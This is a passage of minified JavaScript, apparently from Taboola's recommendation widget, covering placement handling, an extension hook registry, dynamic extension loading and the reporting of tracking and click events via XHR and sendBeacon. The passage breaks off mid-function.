_=u.Is;function y(e,t){return(0,r.pi)((0,r.pi)({},e),{placements:e.placements.map((function(e){return t.indexOf(e.placementName)>-1?(0,r.pi)((0,r.pi)({},e),{instances:(0,u.ne)(e.instances)}):e}))})}function w(e,t){return _++,(0,r.pi)((0,r.pi)({},e),{placements:e.placements.map((function(e){var n=t.filter((function(t){return n=t,r=e,(0,c.s)(n,r)&&n.placementName===r.placementName;var n,r})).length>0&&(0,u.D7)(e),i=e.instances;return n&&(i=(0,u.YB)(i,_)),(0,r.pi)((0,r.pi)({},e),{instances:i})}))})}function x(e,t){var n={},i=t.placements;return t.placements=[],i.forEach((function(i){var o=i.placementName,a=i.instances[0];(0,p.LO)(a,"new placement pushed should have one instance exactly");var l=(0,u.mv)(o,e);l&&C(a,l)&&E(o,a);var s=n[o];if(!s)return t.placements.push(i),void(n[o]=i);3!==a.status&&C(a,s)&&E(o,a),s.instances=(0,r.ev)((0,r.ev)([],s.instances,!0),[a],!1)})),t}function C(e,t){return t.instances.some((function(t){return t.containerId===e.containerId}))}function E(e,t){(0,i.yN)("Placement duplication found: ".concat(JSON.stringify(e),", ").concat(t.containerId)),t.status=3,t.isParsed=!0,t.isDeliveredToRBox=!0}function k(e,t){return t.placements.forEach((function(t){(0,d.jS)(t,e)})),t}function T(e){return g(e,{})}function L(e){return(null==e?void 0:e.placements.filter((function(e){return(0,u.D7)(e)})))||[]}function R(e){var t;return((null===(t=L(e))||void 0===t?void 0:t.length)||0)>0}function S(e){if((0,l.h0)(e)){var t;e.forEach(S);var n="%tt%",r=[],i=function(e){var i;(e.placement||e.mode||e.target_type)&&(e.mode?(e.placement||(e.placement=e.mode),e.target_type||(e.target_type=n),i=e):e.target_type&&(t=e.target_type,delete e.target_type),(null==i?void 0:i.target_type)===n&&r.push(i))};e.forEach((function(e){if((0,l.h0)(e))return e.forEach(i),void(0,s.sU)(e);i(e)})),r.forEach((function(e){t?e.target_type=t:delete e.target_type})),(0,s.sU)(e)}}function I(e,t){if(e.container&&e.mode){var n,r,l=a.L5.config.publisher.modes[e.mode],c=(null==l?void 0:l["visibility-constraints"])||{},d=c.minWidth,p=c.maxWidth;!function(e,t){if(e=e||Number.NEGATIVE_INFINITY,t=t||Number.POSITIVE_INFINITY,e===Number.NEGATIVE_INFINITY&&t===Number.POSITIVE_INFINITY)return!0;var n=window.innerWidth;return!(n<e)&&!(n>t)}(d,p)?(0,i.o7)("page","info","Mode '".concat(e.mode,"' will not be displayed due to visibility constraints minWidth: ").concat(d,", maxWidth: ").concat(p)):t.placements.push({modeName:(0,s.Jg)(e.mode),instances:[(0,u.yt)(O(e.container))],placementName:e.placement,targetType:(n=e.target_type,r="video",n?o.W[n]?n:((0,i.yN)('Target Type has no valid value, got value "'.concat(n,'".')),r):r),category:e.category,dfp:e.dfp,exclude:D(e.exclude),tracking:e.tracking,linkTarget:e.link_target,frameId:e.frameId,priority:e.priority,groupName:e.groupName,constraint:e.constraint,byPublisher:!0})}}function D(e){if(e){if((0,l.cb)(e))return[e];if((0,l.h0)(e))return e.filter((function(e){return!!e}))}}function O(e){if((0,l.cb)(e))return e;if(e.id)return e.id;var t=(0,s.D1)({prefix:"trc_cont_"});return e.id=t,t}function M(e){return"newPageLoad"===e.notify}},4495:function(e,t,n){"use strict";n.d(t,{$6:function(){return g},G$:function(){return b},HF:function(){return p},Th:function(){return y},Tt:function(){return f},fM:function(){return x}});var r=n(8867),i=n(4646),o=n(8291),a=n(2456),l=n(1379),s=n(6403),c=n(6293),u=n(7294),d={},p=!1;function f(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];(0,u.XP)();var i=m.apply(void 0,(0,r.ev)([e],t,!1));return(0,u.KR)(),i}function m(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var u=d[e];switch(e){case"e3":null==u||u.forEach((function(t){var n;try{var r=null===(n=t[e])||void 0===n?void 0:n.call(t);r&&(0,c.J)(r)}catch(n){v(t,e,n)}}));break;case"e4":null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t)}catch(n){v(t,e,n)}}));break;case"e5":null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t)}catch(n){v(t,e,n)}}));break;case"e6":p=!0,null==u||u.forEach((function(n){var r;try{null===(r=n[e])||void 0===r||r.apply(n,t)}catch(t){v(n,e,t)}}));break;case"e7":var f=t[0];return null==u||u.forEach((function(t){var n;try{f=(null===(n=t[e])||void 0===n?void 0:n.call(t,f))||f}catch(n){v(t,e,n)}})),f;case"e8":return function(){var e,t,n=d.e8;if(null==n?void 0:n.length){for(var r=void 0,i=0,a=n;i<a.length;i++){var l=a[i];if(!0!==(r=null!==(t=null===(e=l.e8)||void 0===e?void 0:e.call(l))&&void 0!==t?t:r)&&!(0,o.r8)(r))return r}return r}}();case"e9":var m=function(e){var t,n="e9",r=e,o=void 0,c=[];null===(t=d[n])||void 0===t||t.forEach((function(e){var t,s,u;try{var d=null===(t=e[n])||void 0===t?void 0:t.call(e,(0,l.I8)(r));if(!d)return;0===(null===(u=null===(s=d.payload)||void 0===s?void 0:s.data)||void 0===u?void 0:u.r.length)&&((0,a.H)("Request with empty 'r' field caused by ".concat(e.getName())),d.payload=void 0),r=d.payload,d.response&&(o=(0,i.$)(o||{},d.response)),d.responsePromise&&c.push(d.responsePromise)}catch(t){v(e,n,t)}}));var u=void 0;if(c.length>0&&(u=s.e.allSettled(c).then((function(e){return e.filter((function(e){return"fulfilled"===e.status})).map((function(e){return e.value})).reduce((function(e,t){return(0,i.$)(e,t)}),{})}))),e!==r||o||u)return{payload:r,response:o,responsePromise:u}}(t[0]);return m;case"e10":case"e11":var h=t[0];return h=function(e,t){var n;return null===(n=d[e])||void 0===n||n.forEach((function(n){var r;try{t=(null===(r=n[e])||void 0===r?void 0:r.call(n,t))||t}catch(t){v(n,e,t)}})),t}(e,h),h;case"e12":var b=t[0],g=void 0;return null==u||u.forEach((function(t){var n;try{!1!==g&&(g=null===(n=t[e])||void 0===n?void 0:n.call(t,b))}catch(n){v(t,e,n)}})),!1!==g;case"e13":var _=t[0],y=_;if(null==u||u.forEach((function(t){var n;try{y=(null===(n=t[e])||void 0===n?void 0:n.call(t,y))||y}catch(n){v(t,e,n)}})),_!==y)return y;break;case"e14":var w=t[0],x=void 0;return null==u||u.forEach((function(t){var n;try{x||(x=null===(n=t[e])||void 0===n?void 0:n.call(t,w))}catch(n){v(t,e,n)}})),x;case"e15":case"e17":case"e18":case"e19":case"e20":case"e21":var C=t[0];null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t,C)}catch(n){v(t,e,n)}}));break;case"e16":var E=t[0],k=void 0;return null==u||u.forEach((function(t){var n;try{!1!==k&&(k=null===(n=t[e])||void 0===n?void 0:n.call(t,E))}catch(n){v(t,e,n)}})),k;case"e22":null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t)}catch(n){v(t,e,n)}}));break;case"e23":var T=t,L=function(e,t,n){var i,o="e23",a={payload:{}};return null===(i=d[o])||void 0===i||i.forEach((function(i){var l,s;try{var c=null===(l=i[o])||void 0===l?void 0:l.call(i,e,t,n);if(!c)return;if(!c.payload||!a)return void(a=null);c.payload.url&&(a.payload.url=(0,r.pi)((0,r.pi)({},a.payload.url||{}),c.payload.url)),c.payload.body&&(a.payload.body=(0,r.pi)((0,r.pi)({},a.payload.body||{}),c.payload.body)),(s=a.payload).domain||(s.domain=c.payload.domain)}catch(e){v(i,o,e)}})),a||{}}(T[0],T[1],T[2]);return L;case"e27":var R=t,S=R[0],I=R[1];null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t,S,I)}catch(n){v(t,e,n)}}));break;case"e24":var D=t[0],O=d.e24;if(!(null==O?void 0:O.length))return;var M=function(e,t){for(var n,r=0,i=t;r<i.length;r++){var o=i[r];try{var a=null===(n=o.e24)||void 0===n?void 0:n.call(o,e);if(a)return a}catch(e){v(o,"e24",e)}}}(D,O);return M;case"e25":D=t[0];var A=d.e25;if(!(null==A?void 0:A.length))return;var P=function(e,t){return(0,r.mG)(this,void 0,void 0,(function(){var n,i,o,a,l,c,u,d;return(0,r.Jh)(this,(function(r){switch(r.label){case 0:n=!1,i=e,o=0,a=t,r.label=1;case 1:if(!(o<a.length))return[3,6];l=a[o],r.label=2;case 2:return r.trys.push([2,4,,5]),(c=l.e25)?[4,c(i)]:[3,5];case 3:return(u=r.sent())&&(n=!0,i=u),[3,5];case 4:return d=r.sent(),v(l,"e24",d),[3,5];case 5:return o++,[3,1];case 6:return n?[2,s.e.resolve(i)]:[2,s.e.resolve(void 0)]}}))}))}(D,A);return P;case"e26":var N=t[0];null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t,N)}catch(n){v(t,e,n)}}))}}function v(e,t,n){(0,a.H)('Extension "'.concat(e.getName(),'" had error on action "').concat(t,'":'),n)}var h=["e3","e4","e5","e6","e7","e8","e9","e10","e11","e12","e13","e14","e15","e16","e17","e18","e19","e20","e21","e22","e23","e27","e24","e25","e26"];function b(e){h.forEach((function(t){if(e[t]){d[t]||(d[t]=[]),d[t].push(e);var n=function(e){var t=[],n=[],r=e.map((function(e){var r=_(e);return 1===r?t.push(e):2===r&&n.push(e),e})).filter((function(e){return _(e)>=10})).sort((function(e,t){var n=_(e),r=_(t);return n>r?1:n<r?-1:0}));return{wrapperExtensions:t,wrapperEachExtensions:n,nonWrapperExtensionList:r}}(d[t]),r=n.wrapperExtensions,i=n.wrapperEachExtensions,o=n.nonWrapperExtensionList;d[t]=function(e,t,n){var r=n.length;if(0===r)return e;var i=[];return n.forEach((function(n,o){0===o&&(i=i.concat(e)),i=(i=i.concat(t)).concat(n),o===r-1&&(i=(i=i.concat(t)).concat(e))})),i}(r,i,o)}}))}function g(e){h.forEach((function(t){var n=d[t];if(n){var r=n.filter((function(t){return t.getName()===e.getName()}))[0];r&&n.splice(n.indexOf(r),1)}}))}function _(e){var t;return(null===(t=e.getRunOrder)||void 0===t?void 0:t.call(e))||11}function y(e){return!!d[e]}var w=null;function x(e,t,n){if(null===w&&(w=y("e23")),!w)return t;var i=f("e23",e,t,n);if(!i)return t;var o=i.payload;return o?{url:(0,r.pi)((0,r.pi)({},t.url),o.url||{}),body:(0,r.pi)((0,r.pi)({},t.body||{}),o.body||{}),domain:o.domain,publisherName:t.publisherName}:void 0}},7294:function(e,t,n){"use strict";n.d(t,{Fn:function(){return C},KR:function(){return L},Tu:function(){return w},XP:function(){return T},fS:function(){return y},ix:function(){return _},jI:function(){return x}});var r=n(4966),i=n(1571),o=n(8291),a=n(2456),l=n(6403),s=n(7769),c=n(7225),u=n(6293),d=n(4495),p=n(8681),f=n(5385),m=n(6788),v=n(3426),h=n(4655),b=[],g=[];function _(e){if(b.push(e),(0,o.cb)(e)){var t=(0,c.Wr)(e)?e:(0,h.r)(e,"ext");return(0,s.D)(t).then((function(){(0,a.o7)('Dynamic extension "'.concat(e,'" loaded from URL: ').concat(t))})).catch((function(){(0,a.H)('Dynamic extension "'.concat(e,'" failed to load from URL: ').concat(t))}))}var n=l.e.resolve();if(!(0,o.hR)(e))return R(e),D(e),n;try{return R(r=e()),D(r),n}catch(e){}try{var r;return R(r=new e),D(r),n}catch(e){}return(0,a.H)("Extension type not supported"),n}function y(e){I(e)}function w(){var e=(0,i.Cd)("include-extensions");e.length>0&&function(e){for(var t=g.length-1;t>=0;t--){var n=g[t].getName();-1===e.indexOf(n)&&y(n)}}(e)}function x(){var e=(0,f.td)((0,i.Cd)("render-amp-with-bridge"),!0),t=(0,i.Mv)("is-ms3");return e?t&&!(0,p.Qh)():t}function C(){var e;if(x()){var t=(0,i.Cd)("include-ms3");t.length>0?function(e){for(var t,n=g.length-1;n>=0;n--){var r=g[n],i=r.getName();(null===(t=r.isMS3)||void 0===t?void 0:t.call(r))&&-1===e.indexOf(i)&&y(i)}}(t):(0,i.Cd)("exclude-ms3").forEach((function(e){y(e)}))}else{var n=g.some((function(e){var t;return null===(t=e.isBridge)||void 0===t?void 0:t.call(e)}));if(n)for(var r=g.length-1;r>=0;r--){var o=g[r];(null===(e=o.isMS3)||void 0===e?void 0:e.call(o))&&y(o.getName())}}}var E=0,k=[];function T(){E++}function L(){E--,k.forEach(I),k=[]}function R(e){(function(e){var t,n,i,l=null===(t=e.getName)||void 0===t?void 0:t.call(e);if(!(0,o.cb)(l))return(0,a.H)('Invalid extension: "getName" function'),!1;var s=0===g.filter((function(e){return e.getName()===l})).length;if(!s)return(0,a.yN)('Invalid extension: Name "'.concat(l,'" already exist')),!1;var c=null===(n=e.getSupportedFeatures)||void 0===n?void 0:n.call(e);return function(e){if(!(null==e?void 0:e.length))return!0;var t=r.L5.config.runtime.supportedFeatures;for(var n in e)if(t[n])return!1;return!0}(c)?function(e){if(!e)return!0;var t=O((0,m.XM)()),n=O(e);return!t||!n||t-n>=0}(null===(i=e.minBuildVersion)||void 0===i?void 0:i.call(e)):((0,a.H)('Invalid extension: Features "'.concat(c,'" already supported by another extension')),!1)})(e)&&(g.push(e),(0,d.G$)(e),S(e,!0))}function S(e,t){var n,i=null===(n=e.getSupportedFeatures)||void 0===n?void 0:n.call(e);if(i&&0!==i.length){var o={};i.forEach((function(e){o[e]=t})),r.Un.appendRuntimeConfig({supportedFeatures:o})}}function I(e){if(E>0)k.push(e);else{var t=g.filter((function(t){return t.getName()===e}))[0];if(t){var n=g.indexOf(t);g.splice(n,1),t.unregistered(),(0,d.$6)(t),S(t,!1)}}}function D(e){var t;d.HF&&(null===(t=e.e6)||void 0===t||t.call(e,(0,u.N)()))}function O(e){var t=e.match(/^(\d{8})\.(\d+)-/);if(t){t[0];var n=t[1],r=t[2],i=n+(0,f.L4)(r,3,"0");return(0,v.BV)(i)}}},5195:function(e,t,n){"use strict";n.d(t,{B2:function(){return c},b0:function(){return u},iB:function(){return a},v2:function(){return s}});var r=n(5848),i=n(9190),o=n(7294),a="registerExtension",l="reregisterExtension";function s(e){i.Y.once(a,(function(){var t,n;window[r.fR].push({extension:e,extensionName:null===(n=(t=e).getName)||void 0===n?void 0:n.call(t)})}))}function c(e){i.Y.emit(l,e)}function u(e,t){i.Y.once(l,(function(n){n.indexOf(e)>-1&&(0,o.ix)(new t)}))}},6293:function(e,t,n){"use strict";n.d(t,{J:function(){return w},N:function(){return x}});var r=n(8867),i=n(4570),o=n(6435),a=n(4802),l=n(4966),s=n(1571),c=n(9190),u=n(2456),d=n(5796),p=n(6005),f=n(3924),m=n(761),v=n(4148),h=n(6788),b=n(4495),g=n(7294),_=n(8773),y={};function w(e){y=(0,r.pi)((0,r.pi)({},y),e)}function x(){var e;return(e={}).bdetect=y.bdetect||v.cv,e.recoLoadNext=y.recoLoadNext||o.k,e.log=y.log||{debug:u.o7,info:u.PN,warn:u.yN,error:u.H},e.extEvent=y.extEvent||f.F,e.callExtensionAction=y.callExtensionAction||b.Tt,e.eventBus=y.eventBus||c.Y,e.srg=y.srg||{read:m.Qf,write:m.RY,writeNonPrivate:m.Lh,remove:m.KR},e.isbm=y.isbm||a.qC,e.TABOOLA_STORE=y.TABOOLA_STORE||{access:l.L5,update:l.Un,getGlobalBool:s.Mv,getGlobalItem:s.Cd,getModeClientProperty:s.tt},e.PERFORMANCE=y.PERFORMANCE||{sendReport:i.vH,startMeasurement:d.Xq,getAllEntries:d.$q,isEnabled:p.iH},e["pubs-generic"]=y["pubs-generic"]||i.E6,e["get-engine-version"]=y["get-engine-version"]||h.XM,e["unregister-extension"]=y["unregister-extension"]||g.fS,e.createHtmlElement=y.createHtmlElement||_.U,e.sendABTestEvent=y.sendABTestEvent||i.$q,e}},1262:function(e,t,n){"use strict";n.d(t,{W:function(){return p},bv:function(){return d},lY:function(){return h},rR:function(){return m},xh:function(){return f}});var r=n(1571),i=n(2456),o=n(4733),a=n(6403),l=n(4148),s=n(9660),c=4,u=32768;function d(e,t){return void 0===t&&(t={}),new a.e((function(n,r){var i=new XMLHttpRequest;i.open(t.method||"POST",e,!0),"_"!==t.contentType&&i.setRequestHeader("Content-Type",t.contentType||"text/plain"),i.withCredentials=!t.withoutCredentials,i.addEventListener("readystatechange",(function(){4===i.readyState&&(i.status>=200&&i.status<300?n(i.responseText):r({reason:"statusCode",data:i.status}))})),i.addEventListener("error",(function(){r({reason:"networkFailed"})})),i.addEventListener("timeout",(function(){r({reason:"networkTimeout"})})),i.send(t.body||"")}))}function p(e,t,n){return void 0===t&&(t={}),void 0===n&&(n=c),new a.e((function(r,o){d(e,t).then((function(e){r(e)})).catch((function(a){(0,i.yN)("Failed TRC JSON Warning"),n>0?r(p(e,t,n-1)):o(a)}))}))}function f(e,t){return void 0===t&&(t={}),(0,r.Mv)("send-event-as-post")?h(e,"application/x-www-form-urlencoded",t):m(e)}function m(e){return d("".concat(e.url).concat(e.body?(0,s.GO)(e.url)+e.body:""),{method:"GET",contentType:"_"})}function v(e,t){return t?(0,o.s)(e):new a.e((function(){return e()}))}function h(e,t,n){var o,s,c;if(void 0===t&&(t="text/plain"),void 0===n&&(n={sendByBeacon:!0,useFader:!0,isCritical:!1}),!(0,r.Mv)("send-event-as-post"))return a.e.reject("Can't report post");var p=a.e.resolve(!1),f=null===(o=n.useFader)||void 0===o||o,m=null===(s=n.sendByBeacon)||void 0===s||s,h=null!==(c=n.isCritical)&&void 0!==c&&c;return null===b&&(b=(0,r.Mv)("send-event-as-post")&&(0,r.Mv)("send-event-by-beacon")&&(0,l.cv)("send-beacon")),b&&m&&(p=v((function(){try{var n=e.body||"";if("_"!==t){if(h&&n.length>u)return!1;n=new Blob([e.body||""],{type:t})}return navigator.sendBeacon(e.url,n),!0}catch(e){b=!1,(0,i.yN)("sendBeacon is not supported using custom ContentType.")}return!1}),f)),p.then((function(n){return n?"":v((function(){return d(e.url,{body:e.body,contentType:t})}),f).then((function(e){return e}))}))}var b=null},2356:function(e,t,n){"use strict";n.d(t,{_:function(){return m}});var r=n(4966),i=n(1571),o=n(9997),a=n(6155),l=n(6403),s=n(1262),c=n(7310),u=n(1379),d={},p=null,f=null;function m(e,t,n){var m,h=t.publisherName;(0,o.LO)(h);var b=v(e);b[h]||(b[h]=((m={}).sd=r.L5.userData.sessionData,m.ui=r.L5.userData.userId,m.events=[],m)),d[e][h]=b[h],b[h].events.push({type:t.type,timestamp:(0,a.Xn)(),data:t.body,publisherName:t.publisherName});var g=null!=n?n:(0,i.Cd)("bulk-events-delay");return window.setTimeout((function(){!function(e){(0,o.LO)(f,"resolveReport is empty"),(0,o.LO)(d,"bulkContent is empty");var t=v(e);(0,u.mt)(t,(function(t,n){(0,o.LO)(n,"bulkContent is empty");var r=(0,c.CA)(e,n,t),i=n.events.length;r&&0!==i&&(0,s.lY)(r,"application/x-www-form-urlencoded",{isCritical:!0})})),d[e]={},f("")}(e)}),g),p||(p=new l.e((function(e){f=e}))),p}function v(e){return d[e]||(d[e]={}),d[e]}},7310:function(e,t,n){"use strict";n.d(t,{ec:function(){return Y},ee:function(){return z},CA:function(){return j},tW:function(){return F},Q5:function(){return q},t6:function(){return ee},lM:function(){return B},Pl:function(){return X},g5:function(){return H},qv:function(){return K},QX:function(){return ie},NY:function(){return $},xS:function(){return V},Q1:function(){return J},AW:function(){return te},rK:function(){return re},XJ:function(){return ne},cF:function(){return Q},wo:function(){return Z},oy:function(){return G},YE:function(){return W}});var r,i=n(8867),o=n(3250),a=n(4495),l=n(2369),s=n(4966),c=n(1571),u=n(9997),d=n(6155),p=n(2456),f=n(9901),m=n(1186),v=n(5385),h=n(6788),b=n(7479),g=n(2734),_=n(429),y=n(652),w=n(7134),x=n(9660),C=["tvi2","tvi6","tvi48","tvi50","tvi61","tvi62"],E=n(4086),k=n(7496),T=((r={}).available={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1),body:["ri","sd","ui","pi","wi","pt","vi","li","lt","ppb","cpb","tim","id","llvl","cv","fil","utm"]},r["required-viewability-available"]={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1),body:["ri","sd","ui","pi","wi","pt","vi","li","lt","rvpm","ppb","cpb","tim","id","llvl","cv","fil","utm"]},r.metrics={url:["route","lti"],body:["ri","sd","ui","pi","wi","pt","vi","dimensions","tim","id","llvl","cv"]},r["supply-feature"]={url:["lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r.bulk={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1)},r["bulk-metrics"]={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1)},r.visible={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1),body:["ri","sd","ui","pi","wi","pt","vi","li","lt","il","ilt","sil","silt","siltp","navil","navilt","naviltp","ntil","ntilt","niltp","tp","spatialData","ppb","cpb","tim","fil","vl","fve","id","llvl","cv","bad","sw","sh","bw","bh","dw","dh","sde","cd","mw"]},r.explore={url:(0,i.ev)((0,i.ev)([],C,!0),["tim","cv","cv","llvl","li","lti","pi","pt","id","ri","sd","tvi50","tvi61","tvi62","route","ui","vi","wi"],!1)},r.click={url:(0,i.ev)((0,i.ev)(["pi","ri","sd","ui","ii","it","pt","li","sig","st","rap","etp","vi","p","lti","r"],C,!0),["ppb","cpb","cv","prt","route","pc"],!1)},r.abtests={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"],!1)},r.exclude={url:["route","li","lti","lt","ii","p","prt","tvi48","tvi50","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r.excludeundo={url:["route","li","lti","lt","ii","p","prt","tvi48","tvi50","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r.excludeexplain={url:["route","li","lti","lt","ii","p","prt","tvi48","tvi50","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["external-revenue"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r.debug={url:(0,i.ev)((0,i.ev)(["lt"],C,!0),["tim","id","cv","llvl"],!1)},r.social={url:["lti","ri","sd","ui","pi","wi","pt","vi"]},r.perf={url:(0,i.ev)((0,i.ev)([],C,!0),["route","lti"],!1),body:["id","ri","sd","ui","pi","wi","pt","vi","cv","lt","tim","llvl"]},r.json={url:[]},r["pubs-generic"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["swap-data"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["event-tracker"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["card-available"]={url:["lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["card-visible"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["card-interaction"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["pa-post-auction"]={url:["route","ri","sd","ui","pi","pt","vi","tim","id"]},r),L=["fil","spatialData"],R=null;function S(e){var t,n,r,i;null===R&&(R=(0,c.Mv)("send-event-as-post"));var a=e.field,l=e.itemData,d=e.placement,p=e.eventType;if(R||!(L.indexOf(a)>-1)){var m=s.L5.config.publisher,x=s.L5.userData,C=s.L5.optionsSummary,T=s.L5.responseSummary.testAndExperiment;switch(a){case"debugName":return d.uip;case"pi":return(0,_.k)(s.L5.pageItemId,m["prenormalize-item-id"]);case"ri":return d.ri||(null===(t=s.L5.responseSummary.events)||void 0===t?void 0:t.requestId);case"sd":return x.sessionData;case"ui":return x.userId;case"ii":return l.taboolaId;case"route":return x.dataCenterRoute;case"it":return l.sourceType;case"pt":return(0,b.r)(C.itemSourceType);case"li":var S=(0,o.$)(d);return(0,g.Z)(C.itemSourceType,S);case"sig":return l.signature;case"st":return l.signatureType;case"rap":return l.redirAdditionalParams;case"etp":return l.encapsulatedParams;case"vi":return s.L5.viewId;case"p":return l.advertiser;case"lti":case"lt":return m.systemFlags.loaderType;case"r":return 1e3*Math.random()|0;case"tvi2":case"tvi6":case"tvi48":case"tvi50":case"tvi61":case"tvi62":return(null===(n=T.testVariantsMap)||void 0===n?void 0:n[a])||void 0;case"ppb":return d.ppb;case"cpb":return null===(r=s.L5.responseSummary.piggybackData)||void 0===r?void 0:r.cpb;case"prt":return function(e){return e.isNetwork?"nt":e.isNative?"nav":void 0}(l);case"wi":return d.wi||x.wi;case"il":return O(d).il;case"ilt":return O(d).ilt;case"sil":return O(d).sil;case"silt":return O(d).silt;case"siltp":return O(d).siltp;case"navil":return O(d).navil;case"navilt":return O(d).navilt;case"naviltp":return O(d).naviltp;case"ntil":return O(d).ntil;case"ntilt":return O(d).ntilt;case"niltp":return O(d).niltp;case"tp":return(0,c.tt)(d.m,"thumbnail-position");case"spatialData":return function(e){var t=(0,v.zJ)(),n=(0,v.gT)();return e.items.filter((function(e){var t;return null===(t=e.getItemData())||void 0===t?void 0:t.wasVisible})).map((function(e){var r,i,o,a=e.getItemData(),l=s.L5.getEntityCustomData(a);if((0,u.LO)(l,"itemCustomData is null"),!l.element.parentElement)return function(e){var t,n,r;return(t={}).id=e.taboolaId,t.sgd=((n={}).w="-1",n.h="-1",n.x="-1",n.y="-1",n),t.ssd=((r={}).fsi="",r.fst="",r.fn="",r.cbg="",r.dbg=A,r),t}(a);var c=l.element.getBoundingClientRect(),d=window.getComputedStyle(l.element);return A||(A=window.getComputedStyle(document.body).getPropertyValue("background-color")),(r={}).id=a.taboolaId,r.sgd=((i={}).w=c.width.toFixed(2),i.h=c.height.toFixed(2),i.x=(c.x+t).toFixed(2),i.y=(c.y+n).toFixed(2),i),r.ssd=((o={}).fsi=d.getPropertyValue("font-size"),o.fst=d.getPropertyValue("font-style"),o.fn=d.getPropertyValue("font-family"),o.cbg=d.getPropertyValue("background-color"),o.dbg=A,o),r}))}(d);case"tim":return(0,w.el)();case"id":return(0,v.D1)();case"llvl":return(0,E.$F)().llvl;case"cv":return(0,h.XM)();case"fil":return function(e,t,n){return t===P?function(e,t){return(0,k.mk)(e.items).map((function(e){return M(e.getItemData(),t)}))}(e,n):function(e,t){return[M(e,t)]}(t,n)}(d,l,p);case"vl":return s.L5.responseSummary.isItemLevelVisible?"i":"p";case"rvpm":return null===(i=l.rvAvailableEvent)||void 0===i?void 0:i.pixelMargin;case"fve":return function(e){return 1===e.eventSent.visible}(d);case"bad":return-1;case"sw":return window.screen.availWidth;case"sh":return window.screen.availHeight;case"bw":return window.innerWidth;case"bh":return window.innerHeight;case"dw":return(0,y.nX)();case"dh":return(0,y.Yt)();case"sde":return(0,y.i9)();case"cd":return function(e){var t,n=null===(t=s.L5.getEntityCustomData(e))||void 0===t?void 0:t.element;return(0,u.LO)(n,"Placement element missing in Store"),n.getBoundingClientRect().top+(0,v.gT)()}(d);case"mw":return function(e){var t,n=null===(t=s.L5.getEntityCustomData(e))||void 0===t?void 0:t.element;return(0,u.LO)(n,"Placement element missing in Store"),n.getBoundingClientRect().width}(d);case"utm":case"mgo":case"df":case"supply-feature":case"data":return;case"dimensions":return function(){var e="normal";f.mb.taboolaMobile&&(e="SDK"),s.L5.config.runtime.isAMP&&(e="AMP");var t={publisher:s.L5.config.publisher.publisherName,"integration-type":e};return(0,v.lY)(t)}();case"pc":return l.productClick}throw new Error("Field '".concat(a,"' was not handled"))}}var I,D="";function O(e){var t;if(D===e.uip)return I;var n=(0,k.mk)(e.items).map((function(e){return e.getItemData()})),r=n.filter((function(e){return e.isOrganic})),i=n.filter((function(e){return e.isSponsored})),o=n.filter((function(e){return e.isNative})),a=n.filter((function(e){return e.isNetwork}));return D=e.uip,(t={}).il=r.map((function(e){return e.taboolaId})).join(","),t.ilt=r.map((function(e){return(0,b.G)(e.sourceType)})).join(","),t.sil=i.map((function(e){return e.taboolaId})).join(","),t.silt=i.map((function(e){return(0,b.G)(e.sourceType)})).join(","),t.siltp=i.map((function(e){return e.advertiser})).join(","),t.navil=o.map((function(e){return e.taboolaId})).join(","),t.navilt=o.map((function(e){return(0,b.G)(e.sourceType)})).join(","),t.naviltp=o.map((function(e){return e.advertiser})).join(","),t.ntil=a.map((function(e){return e.taboolaId})).join(","),t.ntilt=a.map((function(e){return(0,b.G)(e.sourceType)})).join(","),t.niltp=a.map((function(e){return e.advertiser})).join(","),I=t}function M(e,t){var n;return(n={}).tii=e.taboolaId,n.tipt=function(e){return e.isNetwork?"NT":e.isNative?"NAV":e.isSponsored?"SP":"RC"}(e),n.tit=(0,b.G)(e.sourceType),n.tids=function(e,t){switch(t){case"available":case"required-viewability-available":return"a";case"visible":return function(e){if(!e.wasVisible)return"nvp";var t=s.L5.responseSummary.isItemLevelVisible&&!e.isVisibleReported?"newvp":"vp";return e.setAsVisibleReported(),t}(e)}throw new Error("Not supported event type")}(e,t),n}var A="",P={},N={};function U(e,t,n){var r,o=n||t.placement;(0,u.LO)(o,"placement must have a value");var a,l={},s={itemData:t,placement:o,eventType:e};return T[e].url.forEach((function(e){l[e]=S((0,i.pi)((0,i.pi)({},s),{field:e}))})),l=(0,i.pi)((0,i.pi)({},l),(0,E.Qw)()),T[e].body&&(a={},null===(r=T[e].body)||void 0===r||r.forEach((function(e){a[e]=S((0,i.pi)((0,i.pi)({},s),{field:e}))}))),{url:l,body:a||void 0,publisherName:o.pubn}}function B(e){var t=U("explore",P,e),n=(0,a.fM)("explore",t);return n?(0,x.Vj)("explore",n):((0,p.H)("Explore event was canceled"),"")}function F(e){var t=U("click",e),n=e.isSyndicated?"redir":"url";t.url[n]=function(e){if(e.isOrganic){var t=function(e){var 